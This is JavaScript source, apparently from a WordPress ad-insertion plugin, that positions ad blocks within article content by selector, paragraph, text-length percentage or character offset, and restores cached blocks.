            blocksRepositionUse(containersArray[i]['list'][j], containersArray[i]['type'], markingString);
        }
    }

    if (excIdClass&&excIdClass.length > 0) {
        for (i = 0; i < excIdClass.length; i++) {
            if (excIdClass[i].length > 0) {
                blocksRepositionUse(excIdClass[i], '', markingString);
            }
        }
    }
}

function asyncBlocksInsertingFunction(blockSettingArray, contentLength) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); //orig
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;

        var newElement = document.createElement("div");
        var elementToAdd;
        var poolbackI = 0;

        var counter = 0;
        var currentElement;
        var backElement = 0;
        var sumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        let posCurrentElement;

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
            }
            return currentElement;
        }

        function initTargetToInsert(blockSettingArray) {
            let posCurrentElement;
            if (blockSettingArray[i]["elementPosition"] == 0) {
                posCurrentElement = currentElement;
                currentElement.style.marginTop = '0px';
            } else {
                posCurrentElement = currentElement.nextSibling;
                currentElement.style.marginBottom = '0px';
            }
            currentElement.style.clear = 'both';

            return posCurrentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            if (blockSettingArray[i]['elementPlace'] > 1) {
                currentElement = document.querySelectorAll(directElement);
                if (currentElement.length > 0) {
                    if (currentElement.length > blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                }
            } else if (blockSettingArray[i]['elementPlace'] < 0) {
                currentElement = document.querySelectorAll(directElement);
                if (currentElement.length > 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                }
            } else {
                findQuery = 1;
            }
            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            currentElement = usedElement.querySelectorAll(elementTagToFind);
            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
        }

        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        for (var i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            try {
                if (!blockSettingArray[i]["text"]||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)) {
                    blockSettingArray.splice(i, 1);
                    continue;
                }

                // elementToAdd = document.querySelector('.percentPointerClass.coveredAd[data-id="'+blockSettingArray[i]['id']+'"]');

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];

                if (blockSettingArray[i]["minHeaders"] > 0) {
                    if (blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length) {
                        continue;
                    }
                }
                if (blockSettingArray[i]["maxHeaders"] > 0) {
                    if (blockSettingArray[i]["maxHeaders"] < termorarity_parent_with_content_length) {
                        blockSettingArray.splice(i, 1);
                        continue;
                    }
                }
                if (blockSettingArray[i]["minSymbols"] > contentLength) {
                    continue;
                }
                if (blockSettingArray[i]["maxSymbols"] > 0) {
                    if (blockSettingArray[i]["maxSymbols"] < contentLength) {
                        blockSettingArray.splice(i, 1);
                        continue;
                    }
                }

                if (blockSettingArray[i]["setting_type"] == 1) {
                    if (blockSettingArray[i]["element"].toLowerCase()=='h1') {
                        placingToH1(parent_with_content, blockSettingArray[i]["element"]);
                    } else if (blockSettingArray[i]["element"].toLowerCase()=='h2-4') {
                        currentElement = parent_with_content.querySelectorAll('h2,h3,h4');
                        if (currentElement.length < 1) {
                            currentElement = parent_with_content.parentElement.querySelectorAll('h2,h3,h4');
                        }
                    } else {
                        currentElement = parent_with_content.querySelectorAll(blockSettingArray[i]["element"]);
                        if (currentElement.length < 1) {
                            currentElement = parent_with_content.parentElement.querySelectorAll(blockSettingArray[i]["element"]);
                        }
                    }

                    if (blockSettingArray[i]["elementPlace"] < 0) {
                        sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                        if (sumResult >= 0 && sumResult < currentElement.length) {
                            currentElement = currentElement[sumResult];
                            currentElement = getFromConstructions(currentElement);
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        currentElement = blocksRepositionUse(excIdClass[i2], currentElement, 'marked');
                                    } 
                                }
                            }
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    } else {
                        sumResult = blockSettingArray[i]["elementPlace"] - 1;
                        if (sumResult < currentElement.length) {
                            currentElement = currentElement[sumResult];
                            currentElement = getFromConstructions(currentElement);
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        currentElement = blocksRepositionUse(excIdClass[i2], currentElement, 'marked');
                                    }
                                }
                            }
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(!blockSettingArray[i]['element']||
                        (blockSettingArray[i]['element']&&directElement.indexOf('.') > 0))) {

                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (!currentElement) {
                        findQuery = 0;
                        elementTypeSymbol = directElement.search('#');
                        if (elementTypeSymbol < 0) {
                            elementTypeSymbol = directElement.indexOf('.');
                            elementType = 'class';
                            elementName = directElement.replace(/\s/, '.');
                            if (elementTypeSymbol < 0) {
                                elementName = '.' + elementName;
                            } else {
                                if (blockSettingArray[i]['element']) {
                                    if (blockSettingArray[i]['element']=='h2-4') {
                                        elementName = 'h2'+elementName+',h3'+elementName+',h4'+elementName;
                                    } else {
                                        elementName = blockSettingArray[i]['element']+elementName;
                                    }
                                }
                            }

                            directClassResult = directClassElementDetecting(blockSettingArray, elementName);
                            findQuery = directClassResult['findQuery'];
                            currentElement = directClassResult['currentElement'];

                            if (findQuery == 1) {
                                currentElement = document.querySelector(elementName);
                            }

                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        } else {
                            elementType = 'id';
                            elementName = directElement.subString(elementTypeSymbol);
                            elementSpaceSymbol = elementName.search('\s');
                            elementName = elementName.substring(0, elementSpaceSymbol - 1);
                            currentElement = document.querySelector(elementName);
                            if (currentElement) {
                                currentElementChecker = true;
                            }
                        }
                    } else {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 4) {
                    parent_with_content.append(elementToAdd);
                    // usedAdBlocksArray.push(checkIfBlockUsed);
                    blockSettingArray.splice(i, 1);
                    poolbackI = 1;
                    i--;
                } else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElement = document.getElementById("content_pointer_id").parentElement;
                    if (currentElement.getElementsByTagName("p").length > 0) {
                        let pCount = currentElement.getElementsByTagName("p").length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElement.getElementsByTagName("p")[elementNumber+1];
                        }
                        currentElement = getFromConstructions(currentElement);
                        if (excIdClass&&excIdClass.length > 0) {
                            for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                if (excIdClass[i2].length > 0) {
                                    currentElement = blocksRepositionUse(excIdClass[i2], currentElement, 'marked');
                                }
                            }
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                                elementToAdd.classList.remove('coveredAd');
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                            }
                            // usedAdBlocksArray.push(checkIfBlockUsed);
                            blockSettingArray.splice(i, 1);
                            poolbackI = 1;
                            i--;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                } else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                // continue;
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    // usedAdBlocksArray.push(checkIfBlockUsed);
                                    blockSettingArray.splice(i, 1);
                                    poolbackI = 1;
                                    i--;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                // usedAdBlocksArray.push(checkIfBlockUsed);
                                blockSettingArray.splice(i, 1);
                                poolbackI = 1;
                                i--;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    }
                //    vidpravutu v vidstiinuk dlya 6ho tipa
                } else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                // continue;
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    // usedAdBlocksArray.push(checkIfBlockUsed);
                                    blockSettingArray.splice(i, 1);
                                    poolbackI = 1;
                                    i--;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                // usedAdBlocksArray.push(checkIfBlockUsed);
                                blockSettingArray.splice(i, 1);
                                poolbackI = 1;
                                i--;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        // usedAdBlocksArray.push(checkIfBlockUsed);
                        blockSettingArray.splice(i, 1);
                        poolbackI = 1;
                        i--;
                    }
                //    vidpravutu v vidstiinuk dlya 7ho tipa
                }
            } catch (e) { }
        }

        // percentSeparator(lordOfElements);

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    asyncBlocksInsertingFunction(blockSettingArray, contentLength)
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function asyncFunctionLauncher() {
    if (window.jsInputerLaunch !== undefined&&jsInputerLaunch == 15) {
        asyncBlocksInsertingFunction(blockSettingArray, contentLength);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            // clearUnsuitableCache(0);
        }
        blocksReposition();
        // cachePlacing();
    } else {
        // console.log('wait-async-blocks-launch-alert');
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
}
// asyncFunctionLauncher();

function old_asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                // insertToAdd = document.createElement('div');
                // insertToAdd = document.createElement("<div class='addedInserting'>"+insertingsArray[i]['content']+"</div>");
                // insertToAdd.classList.add('addedInserting');
                // insertToAdd.innerHTML = insertingsArray[i]['content'];
                // insertToAdd.innerHTML = insertToAdd.innerHTML.replace(/\\\'/,'\'',);
                insertToAdd = insertingsArray[i]['content'];

                currentElementForInserting = document.querySelector(positionElement);
                if (currentElementForInserting) {
                    if (position==0) {
                        // jQuery(currentElementForInserting).html(insertToAdd);
                        // currentElementForInserting.parentNode.insertBefore(insertToAdd, currentElementForInserting);
                        insertingsArray[i]['used'] = 1;
                    } else {
                        // jQuery(currentElementForInserting).html(insertToAdd);
                        // currentElementForInserting.parentNode.insertBefore(insertToAdd, currentElementForInserting.nextSibling);
                        insertingsArray[i]['used'] = 1;
                    }
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 50)
    }
}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", adg_object_ad.ajax_url, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .content_rb');
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    // let adId = -1;
    let blockStatus = null;
    let blockId;

    if (adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockStatus = null;
            blockStatus = adBlocks[i]['dataset']['state'];

            if (!blockStatus) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray&&cachedBlocksArray[blockId]) {
                    // adBlocks[i].innerHTML = cachedBlocksArray[blockId];
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th) {
    try {
        var separator = lordOfElements.children;
        var lordOfElementsResult = 0;
        var lordOfElementsTextResult = "";
        var textLength;
        let tlArray = [];
        let tlArrayCou = 0;
        var currentChildrenLength = 0;
        var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        let possibleTagsInCheck = ["DIV", "INDEX"];
        let numberToUse = 0;
        let previousBreak = 0;
        let cycle_1_val;
        let cycle_2_val;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;

        if (!document.getElementById("markedSpan1")) {
            textLength = 0;
            for (let i = 0; i < lordOfElements.children.length; i++) {
                // if (lordOfElements.children[i].tagName!="SCRIPT"&&!lordOfElements.children[i].classList.contains("percentPointerClass")) {
                if (possibleTagsArray.includes(lordOfElements.children[i].tagName)&&!lordOfElements.children[i].classList.contains("percentPointerClass")&&lordOfElements.children[i].id!="toc_container") {
                    if (possibleTagsInCheck.includes(lordOfElements.children[i].tagName)) {
                        if (lordOfElements.children[i].children.length > 1) {
                            for (let j = 0; j < lordOfElements.children[i].children.length; j++) {
                                if (possibleTagsArray.includes(lordOfElements.children[i].children[j].tagName)&&!lordOfElements.children[i].children[j].classList.contains("percentPointerClass")&&lordOfElements.children[i].children[j].id!="toc_container") {
                                    textLength = textLength + lordOfElements.children[i].children[j].innerText.length;
                                    tlArray[tlArrayCou] = [];
                                    tlArray[tlArrayCou]['tag'] = lordOfElements.children[i].children[j].tagName;
                                    tlArray[tlArrayCou]['length'] = lordOfElements.children[i].children[j].innerText.length;
                                    tlArray[tlArrayCou]['element'] = lordOfElements.children[i].children[j];
                                    tlArrayCou++;
                                }
                            }
                        }
                    } else {
                        textLength = textLength + lordOfElements.children[i].innerText.length;
                        tlArray[tlArrayCou] = [];
                        tlArray[tlArrayCou]['tag'] = lordOfElements.children[i].tagName;
                        tlArray[tlArrayCou]['length'] = lordOfElements.children[i].innerText.length;
                        tlArray[tlArrayCou]['element'] = lordOfElements.children[i];
                        tlArrayCou++;
                    }
                }
            }

            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                if (!elementToAdd) {
                    continue;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                    }
                                }
                            }
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        } else {
                            if (j == 0) {
                                tlArray[j]['element'].parentNode.insertBefore(elementToAdd, tlArray[tlArray.length-1]['element'].nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                                break;
                            }
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    if (excIdClass&&excIdClass.length > 0) {
                        for (let i2 = 0; i2 < excIdClass.length; i2++) {
                            if (excIdClass[i2].length > 0) {
                                elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                            }
                        }
                    }
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                    }
                                }
                            }
                            // elementToBind.parentNode.insertBefore(elementToAdd, tlArray[j]['element'].nextSibling);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        } else {
                            if (j == tlArray.length-1) {
                                elementToBind = tlArray[j]['element'];
                                if (excIdClass&&excIdClass.length > 0) {
                                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                        if (excIdClass[i2].length > 0) {
                                            elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                        }
                                    }
                                }
                                elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                                elementToAdd.classList.remove('coveredAd');
                                break;
                            }
                        }
                    }
                }
            }

            //~~~~~~~~~~~~~~~~~~~~~

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th) {
    try {
        var separator = lordOfElements.children;
        var lordOfElementsResult = 0;
        var lordOfElementsTextResult = "";
        var textLength;
        var lengthPercent = 0;
        var textNeedyLength = 0;
        var currentChildrenLength = 0;
        var previousChildrenLength = 0;
        var separatorResult = [];
        var separatorResultCounter = 0;
        var lastICounterValue = 0;
        var lastJ1CounterValue = 0;
        var arrCou = [];
        var arrCouLast = [];
        var possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "OL", "UL", "LI", "BLOCKQUOTE", "INDEX", "TABLE", "ARTICLE"];
        var possibleTagsInCheck = ["DIV", "INDEX"];
        var deniedClasses = ["percentPointerClass","content_rb","textLengthMarker"];
        var deniedId = ["toc_container"];
        var numberToUse = 0;
        var previousBreak = 0;
        var toNextElement = 0;
        let elementToAdd;
        let wof_wof = 2;
        let hof_hof = 2;
        var penyok_stoparik = 0;
        var gatheredTextLength = 0;
        var lceCou = 0;
        var lastLceCou = 0;
        var elementToBind;
        // var checkIfBlockUsed = 0;

        function textLengthMeter(i, usedElement, deepLvl) {
            let localtextLength = 0;
            if (deepLvl==1) {
                penyok_stoparik = 1;
            }
            if (usedElement.tagName == 'TABLE') {
                penyok_stoparik = 1;
            }
            let elementDeniedClasses = false;
            let elementDeniedIds = false;
            let deeperLocalTextLength = 0;
            if (possibleTagsArray.includes(usedElement.tagName)) {
                for (let cou = 0; cou < deniedClasses.length; cou++) {
                    if (usedElement.classList.contains(deniedClasses[cou])) {
                        elementDeniedClasses = true;
                    }
                }
                if (!elementDeniedClasses) {
                    for (let cou = 0; cou < deniedId.length; cou++) {
                        if (usedElement.id == deniedId[cou]) {
                            elementDeniedIds = true;
                        }
                    }
                }
                if (!elementDeniedClasses&&!elementDeniedIds) {
                    if (possibleTagsInCheck.includes(usedElement.tagName)&&usedElement.children.length > 1) {
                        for (let j = 0; j < usedElement.children.length; j++) {
                            deeperLocalTextLength = textLengthMeter(j,usedElement.children[j], deepLvl+1);
                            // localtextLength = localtextLength + textLengthMeter(j,usedElement.children[j], deepLvl+1);
                            localtextLength = localtextLength + deeperLocalTextLength;
                            gatheredTextLength = gatheredTextLength + deeperLocalTextLength;
                        }
                    } else {
                        localtextLength = localtextLength + usedElement.innerText.length;
                        gatheredTextLength = gatheredTextLength + usedElement.innerText.length;
                    }
                    let lcElementToAdd = document.createElement("div");
                    lcElementToAdd.classList.add("textLengthMarker");
                    lcElementToAdd.classList.add("hidden");
                    lcElementToAdd.setAttribute('data-id', gatheredTextLength);
                    lcElementToAdd.setAttribute('data-number', lceCou);
                    lcElementToAdd.style.margin = '0';
                    lcElementToAdd.style.height = '0';
                    lcElementToAdd.style.width = '0';
                    lceCou++;

                    usedElement.parentNode.insertBefore(lcElementToAdd, usedElement.nextSibling);
                    // elementToAdd.style.display = 'block';
                }
            }
            return localtextLength;
        }

        if (!document.getElementById("markedSpan")) {
            textLength = 0;
            for (let i = 0; i < lordOfElements.children.length; i++) {
                let returnedTextLength = 0;
                returnedTextLength = textLengthMeter(i,lordOfElements.children[i], 1);
                textLength = textLength + returnedTextLength;
            }

            function insertByPercentsNew(j) {
                let perfectPlace = document.querySelectorAll('.textLengthMarker');
                let localMiddleValue = 0;

                if (perfectPlace.length > 0) {
                    for (let i = 0; i < perfectPlace.length; i++) {
                        if (perfectPlace[i].getAttribute('data-id') > textNeedyLength) {
                            // elementToAdd = document.querySelector('.percentPointerClass[data-id="'+containerFor6th[j]['id']+'"]');
                            elementToAdd = document.createElement("div");
                            elementToAdd.classList.add("percentPointerClass");
                            elementToAdd.classList.add("marked");
                            if (containerFor6th[j]["sc"]==1) {
                                elementToAdd.classList.add("scMark");
                            }
                            elementToAdd.innerHTML = containerFor6th[j]["text"];

                            if (!elementToAdd) {
                                return false;
                            }

                            if (i > 0) {
                                localMiddleValue = perfectPlace[i].getAttribute('data-id') - perfectPlace[i-1].getAttribute('data-id');
                                localMiddleValue = perfectPlace[i].getAttribute('data-id') - Math.round(localMiddleValue/2);
                            } else {
                                localMiddleValue = Math.round(perfectPlace[i].getAttribute('data-id')/2);
                            }

                            elementToBind = perfectPlace[i];
                            if (excIdClass&&excIdClass.length > 0) {
                                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                                    if (excIdClass[i2].length > 0) {
                                        elementToBind = blocksRepositionUse(excIdClass[i2], elementToBind, 'marked');
                                    }
                                }
                            }

                            if (textNeedyLength < localMiddleValue) {
                                elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.previousSibling);
                            } else {
                                elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            }
                            // usedAdBlocksArray.push(checkIfBlockUsed);
                            elementToAdd.classList.remove('coveredAd');
                            return false;
                        }
                        if (i > 1) {
                            perfectPlace[i-2].remove();
                        }
                    }
                    return false;
                }
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            let insLevel = 1;
            arrCouLast[insLevel] = 0;
            for (let j = 0; j < containerFor6th.length; j++) {
                previousBreak = 0;
                toNextElement = 0;
                // textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                textNeedyLength = Math.round(gatheredTextLength * (containerFor6th[j]["elementPlace"]/100));
                insertByPercentsNew(j);
            }
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {}
}